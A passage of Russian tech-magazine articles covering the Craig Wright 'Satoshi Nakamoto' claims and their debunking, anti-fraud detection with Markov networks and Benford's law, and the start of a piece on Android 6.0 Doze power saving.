Кроме того, в этом документе оговорено, что в случае смерти Клеймана все средства фонда и сама компания вновь перейдут к доктору Крейгу Стивену Райту по истечении 15 месяцев. Странно, но бумага также содержит распоряжения на случай смерти самого Райта. В случае его кончины все должна унаследовать его нынешняя супруга и коллега Рамона Уоттс. Только часть суммы должна быть удержана, «чтобы пролить свет на ложь и мошенничество, которые учинил сотрудник австралийской налоговой службы Адам Вествуд». Судя по всему, Вествуд «копал» под одну из компаний Райта и делал это весьма успешно. Но о проблемах Райта с налоговыми органами мы поговорим позже. Также, подписав данную бумагу, Клейман дал клятву не разглашать происхождение адреса satoshin@gmx.com и некий приватный ключ.

The amount not included to be sent to Ramona Watts will be used to show the "lies and fraud perpetrated by Adam Westwood of the Australian Tax Office against Dr Wright"

The last condition is listed as a direct quote of Dr Wright who has specified against my advice that he requires this line to be included.

I lastly acknowledge that I will not divulge the identity of the Key with ID C941FE6D nor of the origins of the satoshin@gmx.com email.

Respectfully,

Dave Kleiman - http://www.ComputerForensicExaminer.com http://www.DigitalForensicExpert.com

Еще одно свидетельство связи между Райтом и Сатоси Накамото и вовсе обнаружилось в открытом доступе. На сайте фирмы McGrathNicol [опубликован](http://www.mcgrathnicol.com/app/uploads/D14-140526-Hotwire439AReport-BFK.pdf) ликвидационный отчет. Он рассказывает о деятельности одной из многочисленных компаний Крейга Стивена Райта — Hotwire, которую тот открыл в попытке создать банк, работающий на базе Bitcoin. Согласно документу, в 2013 году этот стартап оперировал 23 миллионами биткойнов, которые принадлежали лично Райту. Это порядка 60 миллионов долларов по текущему курсу. Получается, что в момент основания компании Райт инвестировал в нее почти 1,5% от всех биткойнов, находящихся в то время в мировом обороте. Откуда на руках у никому не известного австралийца могло взяться такое количество криптовалюты — большой вопрос.

Еще одно компрометирующее письмо Райт написал своему адвокату Эндрю Соммеру (Andrew Sommer) в январе 2014 года. Тема данного послания — налоговый спор Райта с австралийским правительством. Из текста становится ясно, что из-за налогового спора Райт ищет способы повлиять на мнение Артура Синодиноса, сенатора штата Новый Южный Уэльс. Райт спрашивает у адвоката:

«Может быть, если наш японский друг вернется из своей отставки, это повлияет на ситуацию?» Под «японским другом» определенно подразумевается Сатоси Накамото.

![](_page_8_Picture_1332.jpeg)

coming out of retirement or not? Craig (possibly...)

Это подтверждает и черновик письма на имя сенатора: он подписан именем Сатоси Накамото.

![](_page_8_Picture_1333.jpeg)

I was just wondering why the government seems to want to force Australian companies and innovations worth billions out of the country? This organisation is at present deciding whether to stay

(leading to hundreds more Au Jobs) or to move to Sg. In the scheme of things, the \$700 million we control is only small now, but at the same time, so was Google once.

Среди данных, предоставленных журналистам анонимным источником, имеется также [стенограмма](https://www.documentcloud.org/documents/2644012-20140218-Transcript-Redacted.html) беседы, которая якобы состоялась между Райтом, его адвокатом и сотрудниками австралийской налоговой службы. Судя по всему, предметом этой встречи было состояние Райта, хранящееся в биткойнах, и его многочисленные компании, тесно связанные с этими деньгами. Похоже, Райт пытался убедить налоговую классифицировать биткойны как обычную валюту, в противном случае он был обязан отчислять государству огромные налоги, что пагубно сказалось бы на его бизнесе.

В разговоре с сотрудниками налоговой инспекции в феврале 2014 года Райт якобы заявил: «Я делал все, что мог, чтобы скрыть тот факт, что занимаюсь Bitcoin начиная с 2009 года. Когда все закончится, по-моему, об этом узнает чертовых полмира».

![](_page_8_Picture_1334.jpeg)

Единственное физическое доказательство того, что эта беседа имела место, расшифровка, которая якобы была составлена компанией Auscript, специализирующейся на ведении протоколов подобных встреч. К сожалению, официальная политика Auscript запрещает подтверждать или опровергать подлинность этой бумаги — компания хранит информацию своих клиентов в тайне. На словах факт проведения этой встречи подтвердила бывшая сотрудница Райта — Энн Ригтсон, с которой сумели связаться журналисты Gizmodo. Но вряд ли ее слова можно считать хоть каким-то доказательством причастности Райта к созданию Bitcoin.

![](_page_8_Picture_1335.jpeg)

ПОПЫТКИ УСТАНОВИТЬ КОНТАКТ

Изучив полученные улики, представители Wired попытались связаться с Райтом лично, но в ответ они получили серию странных сообщений с адреса Tessier-Ashpool@AnonymousSpeech.com. Имя ящика является отсылкой к книжной трилогии Уильяма Гибсона «Киберпространство»: «Тессье-Эшпул» — это могущественный клан и одноименная транснациональная корпорация. IP-адрес, с которого пришел ответ, ведет в Панаму к провайдеру Vistomail. Вновь тот же сервис, который Сатоси Накамото использовал, когда объявлял о запуске Bitcoin и открытии сайта bitcoin.org.

Первое послание Райта было относительно понятным, но дальше письма стали куда более странными. «Это временный аккаунт. Существуют способы связи через Tor, но люди в Панаме очень хорошие и не нарушают желанное уединение других людей.

Журналисты Wired попытались спросить у Райта о его постах в блоге, которые явно указывают на его связь с Bitcoin. Также представители издания попросили о встрече или разговоре, на что Райт ответил: «Слишком многим уже известны секреты, которые миру знать не нужно». Но он обещал подумать о встрече или диалоге, после чего замолчал.

Редакция Gizmodo тоже не сидела сложа руки, ее сотрудники даже сумели пообщаться с Райтом по телефону. Впрочем, и здесь добиться удалось немногого. Райт отказался как-либо комментировать информацию, содержащуюся в вышеописанном собрании документов. Тогда журналисты зачитали Райту отрывки из его собственных писем. Он был искренне поражен: «Где вы это взяли?! У вас не должно этого быть». После этого Райт перестал отвечать на звонки, письма и закрыл доступ к своему [аккаунту в твиттере](https://twitter.com/Dr_Craig_wright).

Эндрю Соммер, адвокат Райта, тоже отказался от комментариев, но подтвердил, что Райт действительно является его клиентом.

Проныры из Gizmodo добрались даже до бывшей жены Райта — Лин. Она согласилась пообщаться с прессой и рассказала, что ее муж много лет работал над чем-то, что он называл «цифровыми деньгами», но сообщила, что никогда не слышала от него названия Bitcoin. Подтвердила Лин и тот факт, что Райт и Дэвид Клейман были близкими друзьями и вместе работали над самыми разными проектами. Никаких подробностей Лин Райт, впрочем, не знала.

#### ОПРОВЕРЖЕНИЕ

Журналисты постарались проанализировать ситуацию со всех сторон и, конечно, рассматривали возможность мистификации. Редактор Wired Энди Гринберг писал: «Самое странное во всем этом — если сравнить архивные версии трех постов из блога Райта, можно обнаружить, что он редактировал все три. Он добавил в текст улики, связывающие его с Bitcoin».

Спустя несколько дней после нашумевшей публикации издание Wired обнародовало новые данные. По сути, журналисты сменили позицию с осторожных предположений на отрицание. Если первая статья явно указывала, что редакция Wired верит в то, что Крейг Стивен Райт может быть Сатоси Накамото, то новый материал свидетельствует об обратном.

Были приведены факты, подтверждающие, что Райт, скорее всего, не Накамото. Компания Cloudcroft, принадлежащая Райту, якобы владеет двумя суперкомпьютерами, один из которых создан специалистами SGI. Однако представители SGI **отказались** это признавать: «Компания Cloudcroft никогда не была нашим клиентом. SGI не имеет никаких связей с Cloudcroft или ее главой Крейгом Стивеном Райтом», — заявил представитель SGI. Тем временем рейтинг мощнейших 500 суперкомпьютеров мира, в котором числятся обе машины, отказался объяснить журналистам, каким образом были верифицированы данные о суперкомпьютерах Райта. Вот еще одна подробность, которая заставляет усомниться в подлинности информации. В своем профиле LinkedIn Райт писал, что он дважды кандидат наук. Одна из его степеней в области информатики якобы получена в австралийском университете Чарльза Стёрта. Но вскоре после шумихи, поднявшейся в СМИ, представители университета [сообщили](http://www.forbes.com/sites/thomasbrewster/2015/12/11/bitcoin-creator-satoshi-craig-wright-lies-hoax/?platform=hootsuite) изданию Forbes, что Крейг Стивен Райт никогда не получал у них степени PhD. Однако Райт действительно проходил обучение в этом вузе и получил три магистерских степени в областях сетей и системного администрирования, менеджмента информационных технологий и безопасности информационных систем. Но самым серьезным доказательством лжи стал анализ PGP-ключей Райта. Исследование показало, что ключи Райта были созданы относительно недавно, то есть гораздо позднее, чем те документы, в которых были обнаружены упоминания о них. К таким выводам [пришли](http://motherboard.vice.com/read/satoshis-pgp-keys-are-probably-backdated-and-point-to-a-hoax) журналисты издания Vice, детально проанализировав длину ключей и используемые наборы шифров. Ключи Райта сравнивали со старым PGP-ключом, который известен как ключ Накамото с момента его публикации на bitcoin.org в 2009 году. Оказалось, что оба ключа Райта, скорее всего, подделка: в 2011 году их еще не существовало, они длиннее оригинала, и наборы шифров не совпадают. Редакция Motherboard предположила, что информацию о ключах задним числом поместили в старые посты Райта, датированные 2008–2009 годами. Журналисты Wired согласны с этим. Им удалось выяснить, что как минимум три поста в блоге Райта были изменены задним числом. Нельзя забывать и о том, что все архивные версии публикаций Райта датированы 2013 годом. Кто-то будто специально оставлял за собой «хлебные крошки», чтобы те, кому придется разматывать этот клубок, не пропустили «улики». Интересно, что изменения в публикации Райта начали вносить в марте 2014 года. Если все случившееся — одна большая ложь, тот, кто режиссировал ее, постарался на славу и не пожалел сил, ведь на подготовку мистификации у него ушло без малого два года. Но если мистификацию спланировал не сам Райт, то кто это сделал и зачем? Ответов на этот вопрос может быть множество. Неизвестный, предоставивший прессе документы, мог иметь свои мотивы и попросту сфабриковать улики. Он мог пытаться подставить Райта и отомстить ему за что-то. Криптограф Иан Григг вообще полагает, что неизвестный даже мог быть вымогателем, и приводит в своем твиттере очень странное послание, в котором некто обещает опубликовать компромат на Райта.

![](_page_8_Picture_1336.jpeg)

Если настоящий Сатоси Накамото жив и у него по-прежнему есть тот самый, оригинальный PGP-ключ, он мог бы в любой момент вступить в игру и посрамить любого, кто пытается выдать себя за автора Bitcoin. Однако Накамото, кем бы они ни был, сохраняет молчание.

#### ПОЛИЦЕЙСКИЙ РЕЙД И ПРОБЛЕМЫ С НАЛОГОВОЙ

Завершая рассказ о Крейге Стивене Райте, хочется отметить и одно интересное совпадение. Не прошло и суток с момента публикации статей Wired и Gizmodo, когда в дом на окраине Сиднея, принадлежащий Райту, нагрянули более десяти офицеров полиции. Правоохранительные органы провели у Райта тщательный обыск. Полицейский рейд начался примерно через шесть часов после публикации первых сообщений о том, что Райт — это Сатоси Накамото.

Представители австралийской полиции сообщили прессе, что обыск в доме Райта не имеет отношения к недавним публикациям о его связи с Bitcoin. Якобы причиной обыска послужило расследование австралийской налоговой инспекции. Слова представителей правоохранительных органов косвенно подтверждают опубликованные Gizmodo документы, согласно которым Райт действительно давно «воюет» с австралийскими налоговиками.

Нельзя с уверенностью утверждать, что обыск в доме Райта никак не связан с Bitcoin и публикациями в прессе. Австралийские правоохранительные органы и налоговая служба до сих пор не объяснили, какие именно у Райта проблемы с налогами и почему в отношении его (или его бизнеса) проводится расследование.

#### КАК НАХОДИЛИ САТОСИ НАКАМОТО

Крейг Стивен Райт — далеко не первый, кого подозревают в том, что он — Сатоси Накамото. Журналисты завели традицию находить нового Сатоси каждый год и неоднократно выдвигали теории относительно личности создателя Bitcoin. Впрочем, каждый раз оказывалось, что они ошиблись.

Один из наиболее известных эпизодов произошел в 2014 году, когда издание Newsweek опубликовало на своих страницах материал «[Тот, кто стоит за Bitcoin»](http://www.newsweek.com/2014/03/14/face-behind-bitcoin-247957.html). Журналисты сообщали, что Сатоси Накамото — это скромный инженер из Калифорнии, которого действительно раньше звали Сатоси Накамото, но он сменил фамилию на Дориан. История Newsweek, как лесной пожар, распространилась по всему миру. На беднягу Сатоси Дориана началась форменная охота, некоторые устраивали настоящие автомобильные погони, лишь бы пообщаться с ним и получить комментарий. Разумеется, Дориан с самого начала отрицал, что он Сатоси Накамото, а затем и вовсе пригрозил изданию судом. Тогда редакция Newsweek наконец была вынуждена признать, что произошла ошибка.

Идентифицировать Сатоси Накамото пыталась не только Newsweek. Статьирасследования можно обнаружить на страницах таких известных изданий, как New York Times, Fast Company и New Yorker. К примеру, долгое время считалось, что Сатоси Накамото — это почти наверняка криптограф Ник Сабо, который работал над реализацией криптовалюты задолго до Bitcoin (она даже называлась похоже — bit gold). Почти ровно в момент появления Bitcoin Сабо потерял видимый интерес к теме, что показалось журналистам очень подозрительным. Тем не менее раз за разом оказывалось, что очередная кандидатура на «должность» Накамото не прошла проверку.

Вероятность того, что Крейг Стивен Райт — загадочный создатель Bitcoin, приблизительно равна вероятности, что Сатоси Накамото — это Сатоси Дориан. Говоря проще: скорее всего, Райт не Накамото. В историях Gizmodo и Wired слишком много пробелов и неясного. Даже прямое высказывание Райта о том, что он «занимается Bitcoin начиная с 2009 года», нельзя расценивать как доказательство чего-либо. Райт мог быть одним из первых приверженцев этой идеи, одним из первых майнеров (что, кстати, объяснило бы его состояние), но он вовсе не обязательно является автором Bitcoin. Совсем не удивительно, что звонок журналистов Gizmodo, которые стали цитировать Райту его собственные письма, напугал его. Судя по всему, у Райта сейчас серьезные проблемы с законом и шумиха, вдруг возникшая вокруг его имени, вряд ли могла его обрадовать. Публикация Gizmodo вообще наводит на мысли о том, что если кто-то в этой

истории и мог быть автором Bitcoin, так это покойный Дэвид Клейман. Журналисты пишут, что даже сам Крейг Райт якобы называл Клеймана «автором Bitcoin» в разговорах с коллегами. Впрочем, этому нет никак явных подтверждений. Кроме того, совершенно неясно, почему Клейман, будучи мультимиллионером, скончался в ужасных условиях и, судя по всему, отчаянно нуждался в деньгах и лечении.

Великолепную заметку о случившемся [написал](http://www.technologyreview.com/view/544431/how-to-spot-bitcoin-inventor-satoshi-nakamoto/) профессор Корнелльского университета Эмин Гюн Сирер. Ученый рассказал, что знает Крейга Райта лично, так как был одним из его 95 подписчиков в Twitter и переписывался с ним. Сирер полностью отрицает, что Райт может быть Накамото. Но при этом профессор основывается не на личном знакомстве с ним, а на сухих фактах. Сирер напоминает читателям, что PGP-ключи Райта, при ближайшем рассмотрении, не совпадают с ключом Сатоси Накамото, что само по себе служит серьезным доказательством.

«Все профессора обладают одним навыком: они умеют оценивать техническую одаренность других людей и могут точно сказать, если человек чего-то недопонимает, — пишет Сирер далее. — Это навык, который все мы просто обязаны довести до совершенства, чтобы иметь возможность помогать студентам и отвечать на вопросы во время лекций».

Сирер поясняет, что вокруг таких технологий, как Bitcoin, исторически сложилась атмосфера почти всеобщего недопонимания и неверных представлений. Так как никакой единой номенклатуры не существует, у экспертов регулярно возникают разногласия даже по самым базовым вопросам. Сирер [приводит](http://www.podc.org/influential/2001-influential-paper/) в качестве примеров невозможность FLP результата и [задачу византийских ге](https://ru.wikipedia.org/wiki/Задача_византийских_генералов)[нералов](https://ru.wikipedia.org/wiki/Задача_византийских_генералов). Ученый пишет, что очень малое число людей понимают, о чем идет речь, и единицы читали хотя бы упрощенные пересказы описания этих проблем. Вокруг Bitcoin сложилась именно такая ситуация — детально и по-настоящему в технологии разбираются считаные единицы.

Профессор Сирер считает, что документация, созданная самим Сатоси Накамото на заре появления криптовалюты, дает вполне четкое представление о его складе ума, видении и понимании мира. У оригинального Накамото есть узнаваемый стиль, уникальная «подпись» его разума. По коду можно опознать его автора, и, по мнению Сирера, любому, кто читал оригинальные работы Сатоси Накамото, будет очевидно: это не Крейг Стивен Райт.

![](_page_8_Picture_0.jpeg)

КАК ИЩУТ ЗАГАДОЧНОГО СОЗДАТЕЛЯ BITCOIN

### **В ПОИСКАХ**  САТОСИ НАКАМОТ **Мария** «Mifrill» **Нефедова**  [nefedova.maria@gameland.ru](mailto:nefedova.maria%40gameland.ru?subject=)

Охотники на онлайновых мошенников вряд ли станут героями боевика. Ни тебе сложных многоходовок, ни погонь и перестрелок. Но кого это волнует, когда на кону сотни миллиардов долларов? Гигантские деньги защищают от преступников при помощи математических моделей, которые выявляют любое отклонение от нормы.

В 2011 году компания PricewaterhouseCoopers провела крупное исследование онлайнового мошенничества. Собранные данные свидетельствуют, что в течение двенадцати месяцев, предшествующих исследованию, жертвами мошенников стали 37% российских компаний, а 7% компаний признались, что теряют таким образом более 100 миллионов долларов в год. С тех пор вряд ли что-то изменилось к лучшему.

В других странах дела идут не веселее. По оценкам экспертов, каждый год в карманы онлайновых мошенников утекают десятки, а то и сотни миллиардов долларов. Точные масштабы бедствия не знает никто, потому что компании страшно не любят рассказывать о том, сколько денег они теряют из-за мошенников. Их можно понять. Лишние подробности только распугают клиентов.

Откуда берутся такие чудовищные суммы? Все просто. Большие российские банки, такие как «Сбербанк» или «Альфа-банк», обрабатывают более миллиона транзакций в сутки. Visa обрабатывала 150 миллионов транзакций в сутки еще четыре года назад. Вообразим, что они теряют по десять долларов на одной транзакции из тысячи. Это значит, что убытки вырастают на миллион долларов каждые сто миллионов транзакций. Проверить все эти сделки вручную заведомо невозможно. Тут нужна автоматика. Платежные системы и банки много лет используют экспертные системы, которые, следуя подобранному заранее набору правил, выявляют наиболее подозрительные транзакции. Правила принято держать в секрете, но догадаться о содержании некоторых из них нетрудно. Например, туристы знают, что внезапная попытка снять со счета серьезную сумму или сделать крупную покупку в другой стране нередко приводит к блокировке карты, тот же результат дает и приобретение иностранной SIM-карты. Это результаты срабатывания именно таких правил. Ключевое слово тут — «внезапная». Самый верный признак мошенничества— это аномальное поведение. Именно его выявляют наборы правил. Впрочем, чтобы искать отклонения от нормы, существует масса других путей, и борцы с онлайновым мошенничеством знают их все. В последнее время в моду вошли всевозможные статистические методы, машинное обучение и нейронные сети. В некоторых случаях алгоритмы учатся отличать мошенников по образцам (так называемое обучение с учителем). Тут действует тот же принцип, что у почтового антиспама, который начинает работать лучше, если показать ему, как выглядит нежелательное письмо. В других случаях ставку делают на поиск странностей или аномалий. Этот подход ценен тем, что его не обманет даже совершенно новый метод мошенничества. Кроме того, он застрахован от ошибок, возникающих в результате обучения на неточных данных. Новые методы дают более точный результат, чем традиционные наборы правил. Несколько лет назад платежная система Visa усовершенствовала свою систему выявления мошеннических транзакций, которая в прошлом проверяла около четырех десятков особенностей каждой сделки при помощи набора правил. Теперь она в реальном времени анализирует порядка пятисот особенностей, начиная со статистики по конкретному пользователю (например, среднее количество транзакций, которые он совершает в течение суток) и заканчивая номером банкомата. Вскоре Visa отчиталась о двух миллиардах долларов, которые удалось сэкономить благодаря новой системе.

#### ОПАСНЫЕ СВЯЗИ В МАРКОВСКИХ СЕТЯХ

Значительная доля преступлений такого рода происходит на онлайновых аукционах. Оно и понятно: обмануть простого пользователя куда проще, чем крупный банк или платежную систему. Отзывы покупателей и всевозможные репутационные системы проблему не решают. Наоборот, иногда они даже помогают мошеннику. Накрутить репутацию в онлайновом аукционе куда проще, чем втереться в доверие к живому человеку, а результат один.

Несколько лет назад специалисты компании Symantec и исследователи из университета Карнеги — Меллона обнаружили, что преступники, промышляющие на крупнейшем онлайновом аукционе eBay, выработали стратегию, которая позволяет им набирать хорошие оценки, обманывать покупателей и не бояться неизбежного бана.

Мошенники с самого начала исходят из того, что им придется часто менять учетные записи, с которых совершаются сделки. Чтобы у потенциальных жертв не возникало сомнений, перед использованием свежий аккаунт должен получить хорошую репутацию. Секрет успеха в том, чтобы поставить генерацию мошеннических аккаунтов с хорошей репутацией на поток.

Для этого существуют сети аккаунтов-пособников. Когда возникнет необходимость, они быстро создадут репутацию кому угодно. При этом «пособники» ведут себя максимально естественно, регулярно взаимодействуют с честными продавцами и никогда не нарушают закон. Они могут действовать годами, не привлекая внимания администрации сервиса.

Исследователи из университета Карнеги — Меллона предположили, что анализ связей между пользователями онлайнового аукциона позволит автоматически выявлять аккаунты-мошенники и аккаунты-пособники. Действительно, пособники гораздо чаще взаимодействуют с мошенниками, чем обычный пользователь. Мошенники же, наоборот, никогда не сталкиваются с другими мошенниками — только с пособниками и честными пользователями.

Исследователи представили аукцион в виде марковской сети — ненаправленного графа, вершины которого могут находиться в одном из нескольких состояний. В нашем случае вершинам соответствуют учетные записи. Они могут быть мошенниками, пособниками или честными пользователями — это, если использовать термины марковской сети, их состояния. Если аккаунты провернули хотя бы одну сделку, соответствующие им вершины свяжет дуга.

В одной небольшой статье невозможно перечислить (и тем более разъяснить) все методы выявления аномалий, полезные при охоте на онлайновых мошенников. Но такой цели и не стоит — это не «Антифрод для чайников» (такая книжка, к слову, существует). Если же ты хочешь погрузиться в тему глубже, то лучшим способом будет чтение академических публикаций. Scholar.google.com поможет их найти, а дальше — сам. **Вс** 

Состояние каждой вершины в марковской сети зависит от ее текущего состояния и состояний ее соседей. Как именно она зависит, определяет так называемая матрица распространения. В ней прописаны наиболее вероятные следующие состояния для всех сочетаний текущего состояния и состояния соседней вершины. Правдоподобные вероятности исследователи подобрали вручную. Чтобы определить наиболее вероятный статус каждой вершины, использовался алгоритм распространения доверия (belief propagation). Вначале каждая вершина подсчитывает свое состояние по матрице распространения. Затем вершины сообщают друг другу об изменившемся состоянии. Получив новые данные о соседях, они уточняют свое состояние. Это запускает следующий этап вычислений, за которым идет новая цепочка сообщений. Так продолжается до тех пор, пока система не достигнет равновесия.

Чтобы проверить эффективность этого метода, исследователи напустили на eBay самодельного робота, который собирал информацию о пользователях и сделках между ними. На основании полученного набора данных они построили граф, состоящий из 66 130 вершин и 795 320 дуг. Десять вершин в этом графе принадлежали уже пойманным мошенникам, о которых сообщали в новостях. Алгоритм верно определил каждого из них и пометил вероятных сообщников. Есть и другой признак того, что идея верна: репутация учетных записей, которые алгоритм заподозрил в мошенничестве, оказалась в несколько раз хуже, чем у остальных.

Интересно, что для того, чтобы все сработало, алгоритму не обязательно знать заранее, кто пособник, а кто мошенник. Не нужна даже репутация пользователей. Анализу подлежат лишь связи между ними. Все определяет топология графа.

#### НЕПРАВИЛЬНАЯ ДРУЖБА РУССКИХ РОБОТОВ

В 1881 году американский математик Саймон Ньюком заметил нечто очень странное: по какой-то причине первые страницы в книгах с логарифмическими таблицами всегда истрепаны сильнее, чем последние. И дело не в том, что их никто не дочитывает до конца. Логарифмические таблицы — не обычная книга, которую положено читать по порядку. Это инструмент, значительно ускоряющий умножение и деление больших чисел.

В логарифмические таблицы сводят заранее подсчитанные логарифмы множества чисел. Чтобы перемножить два числа, достаточно отыскать в таблице соответствующие им логарифмы, сложить их, а затем определить по той же таблице, какому результату соответствует сумма. Это гораздо проще и быстрее, чем умножение столбиком, которому учат в школе.

В начале логарифмической таблицы перечислены логарифмы чисел с единицей в старшем разряде, затем идут логарифмы чисел, начинающихся с двойки, и так далее до девяти. Если в начале книга истрепана сильнее, чем в конце, значит, множители, которые начинаются с единицы, нужны людям чаще, чем числа, начинающиеся с цифры два, не говоря уж о девяти.

Ньюком предположил, что чем меньше значение старшего разряда числа, тем чаще оно встречается. Согласно формуле, которую вывел ученый, вероятность столкнуться с числом с единицей в начале составляет около 30%. Вероятность снижается с каждой цифрой, пока не достигает 4,6% — это значение соответствует девятке. Здравый смысл протестует против этой идеи, но с фактами не поспоришь. В 1938 году физик Фрэнк Бенфорд, независимо наткнувшийся на ту же закономерность, протестировал справедливость своих выводов на десятках тысяч измерений. Он подсчитал вероятность, с которой разные цифры встречаются в старшем разряде десятков физических констант. Результаты совпали с предсказаниями формулы. Площади бассейнов рек? Молекулярный вес сотен химических веществ? Численность населения случайно отобранных населенных пунктов? Курсы акций на бирже? Бенфорд проверял один набор данных за другим, но не мог найти ошибки. Распределение цифр в старшем разряде подчинялось закону, который сегодня носит его имя, — закону Бенфорда.

![](_page_9_Picture_24.jpeg)

В начале семидесятых экономист Хэл Вэриан предложил использовать закон Бенфорда для того, чтобы отличать фальсифицированные данные от подлинных. Значения, взятые с потолка, могут выглядеть очень правдоподобно, но они не выдерживают проверки законом Бенфорда. К концу двадцатого века этот метод взяла на вооружение судебная бухгалтерия. Там проверяют, укладываются ли цифры в финансовой отчетности в нужное распределение. Если закон Бенфорда не соблюден, значит, финансовые показатели кто-то подправил.

Закон Бенфорда с легкостью отыскивает следы человеческого вмешательства в естественный порядок. Нужно ли объяснять, насколько это ценное качество для поиска аномалий в данных? Алгоритм, построенный таким образом, прост и эффективен. Правда, он не годится для анализа данных, которые заведомо неестественны. Это ограничение, но у кого их нет?

Красивый пример использования закона Бенфорда для выявления обмана дает недавняя работа Дженнифер Голбек, известной специалистки в области анализа социальных сетей. Она показала, что с его помощью можно выводить на чистую воду ботов поддельные учетные записи в Facebook или Twitter.

Голбек начала с изучения наборов данных о подмножествах пользователей пяти крупных социальных сетей: Facebook, Twitter, Google+, Pinterest и LiveJournal. В большинстве случаев данные о поль зователях извлекались при помощи программного интерфейса соответствующей соцсети. Исключение составляли Google+ и LiveJournal. Информация

![](_page_9_Picture_29.jpeg)

об их пользователях была позаимствована в Stanford Network Analysis Project. Для начала исследовательница проверила количество связей между аккаунтами в каждой соцсети. Как и ожидалось, эти значения совпали с показателями, которые предсказаны законом Бенфорда. Исключение составляет Pinterest: при создании аккаунта сервис добавляет пять связей автоматически, и это портит всю статистику.

Затем Голбек занялась анализом отдельных учетных записей. Она отобрала те из них, которые насчитывают по меньшей мере сто социальных связей. Оказалось, что распределение первых значащих цифр количества «друзей» у аккаунтов, к которым ведут эти связи, почти всегда укладывается в закон Бенфорда. Например, в наборе данных Twitter существенное отклонение наблюдалось лишь в 1% случаев.

И что же это за процент? Голбек проверила 170 аккаунтов Twitter, не подчиняющихся закону Бенфорда, и обнаружила, что лишь два из них не вызывают подозрений. Подавляющее большинство остальных оказались русскими ботами. Эти аккаунты очень похожи друг на друга: фотография пользователя явно позаимствована из фотобанка, сами твиты — бессмысленные обрывки книжных цитат, друзья — другие боты. Они маскируются под обычных людей, но закон Бенфорда легко выявляет их искусственность.

![](_page_9_Figure_15.jpeg)

На этой иллюстрации серым помечены вершины с неопределенным состоянием, красным — мошенники, а желтым — их пособники

# ИСТОРИЯ О РУССКИХ БОТАХ, АУКЦИОННЫХ ВОРАХ И КРАДЕНЫХ МИЛЛИАРДАХ **КАК УСТРОЕН АНТИФРОД**

![](_page_9_Picture_2.jpeg)

Режим энергосбережения Doze — одно из ключевых новшеств Android 6.0. Это не просто очередная оптимизация, это кардинальное решение, позволяющее, по словам Google, существенно продлить жизнь устройства от батареи. Но так ли эффективен этот механизм на самом деле? Попробуем выяснить, а заодно разберемся, как он работает и можно ли его настроить под себя и активировать на старых версиях Android.

#### В ЧЕМ ПРОБЛЕМА?

Когда Google заявляет, что после обновления до Android 6.0 жизнь Nexus 7 продлевается на пять часов, верится с трудом. Слишком фантастическая цифра. Однако если разобраться в том, как работает Doze, то все встанет на свои места. Дело в том, что Doze — это не какая-то навороченная технология, а довольно простой механизм, который всего лишь ликвидирует одну из проблем Android, заложенную еще на этапе проектирования операционной системы.

В отличие от со всех сторон обрезанной iOS, Android всегда был операционкой, гораздо более близкой по духу к настольным операционным системам, и одной из его особенностей всегда была полноценная многозадачность. Другими словами, приложения никогда не ограничивались в том, что они делают, пока находятся, так сказать, в свернутом состоянии. Ты мог спокойно запустить обновление списка писем в почтовом приложении, свернуть его и продолжать читать твиттер. Почтовый клиент благополучно загрузит цепочки писем в фоновом режиме и выведет в статусную строку уведомление. Более того, можно не просто свернуть приложение, а вообще выключить экран, и оно все равно сделает свою работу.

С одной стороны, это полезная особенность Android, которая позволяет работать со смартфоном гораздо более эффективно (и это, кстати, очень заметно при переходе с Android на iOS). С другой стороны, очень скоро после появления Android стали заметны серьезные проблемы такого подхода. Многие приложения им просто злоупотребляли, причем вовсе не из-за злого умысла разработчика, а по причине дилетантизма и неумения грамотно писать код. В результате заряд батареи расходовался чересчур быстро.

Долгое время проблему пыталась побороть как сама Google, так и независимые разработчики. В первом случае результатом работы стали разные ухищрения, такие, например, как автоматическое отслеживание работы фоновых сервисов приложений и их убийство при слишком долгой активной работе или слишком высокой нагрузке на процессор (Android 4.4). Во втором случае появились приложения Wakelock Detector и Greenify. Одно показывало, какие приложения не дают процессору уснуть, другое позволяло «заморозить» эти приложения, чтобы они вообще не могли работать в фоне. Для многих любителей ставить на смартфоны сотни приложений эти два инструмента стали спасением. Однако, кроме root на смартфоне, Wakelock Detector и Greenify требовали также понимать, что ты делаешь, тратить время на поиск жадных до процессора приложений, да и вообще все это грязные хаки. С помощью Doze Google как раз и попыталась избавиться от этих проблем, реализовав полностью автоматический механизм заморозки приложений.

![](_page_10_Figure_10.jpeg)

![](_page_10_Figure_11.jpeg)

#### КАК ЭТО РАБОТАЕТ?

Doze — это системный сервис, который активируется после отключения экрана и следит за тем, не взял ли ты смартфон в руки (с помощью датчиков положения) или не подключил ли к зарядке. Тогда же начинается отсчет времени; если по окончании этого периода указанных действий со смартфоном не происходит, Doze переводит его в режим агрессивного энергосбережения (на самом деле все сложнее, но об этом позже), который предполагает:

- запрет любых сетевых операций;
- полное игнорирование вейклоков (wake locks), того самого механизма, который позволяет приложениям безнаказанно работать, даже если экран выключен;
- отложенное выполнение алармов (alarms), которые позволяют приложениям получать управление в указанное время;
- отключение сканирования Wi-Fi;
- отключение синхронизаций, как с Google, так и с другими облачными сервисами, добавленными в раздел «Аккаунты» в настройках;
- отключение JobScheduler, подсистемы, позволяющей приложениям получать управление при определенных условиях (при подключении к Wi-Fi, например).

Говоря простыми словами, Doze запрещает приложениям делать что-либо, если смартфон долгое время не используется. Но есть несколько исключений. Первое: через определенные периоды система на короткое время выходит из режима Doze, позволяя приложениям выполнить отложенные действия (те же алармы). Причем чем дольше смартфон остается нетронутым, тем реже будет происходить выход из Doze. Второе: система учитывает потребности таких приложений, как будильники, и выходит из режима Doze незадолго до того, как они должны сработать (такие приложения должны использовать метод setAalarmClock() класса AlarmManager). Третье: приложения, получающие push-уведомления с помощью Google Cloud Messaging (GCM), смогут выводить смартфон из режима Doze, но только в том случае, если это высокоприоритетное уведомление. Четвертое: звонки и СМС сразу выводят смартфон из режима Doze.

Вместе с Doze в Android 6.0 также появилась родственная ему функция App Standby. По сути, это все тот же механизм, но работающий в отношении отдельно взятых приложений, а не всей системы в целом и не зависящий от того, выключен экран или нет. Работает он так: система непрерывно следит за тем, какие ранее запущенные приложения ты используешь, и, если ты долго не возвращался к какому-то из них, переводит его в режим Standby. В таком режиме приложение имеет все те же ограничения, что и в режиме Doze, и точно так же время от времени получает управление на короткие периоды.

#### МОЖНО ЛИ ОТКЛЮЧИТЬ DOZE?

